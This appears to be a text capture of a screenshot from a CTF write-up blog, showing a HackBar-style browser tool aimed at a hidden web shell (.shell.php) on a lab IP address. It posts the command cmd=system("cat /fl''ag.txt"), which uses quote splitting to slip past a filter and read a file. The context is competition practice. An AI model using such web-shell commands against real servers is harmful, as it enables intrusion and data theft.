 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://192.168.7.17/awd1/.shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /fl''ag.txt");
https://blog.csdn.net/mochu7777777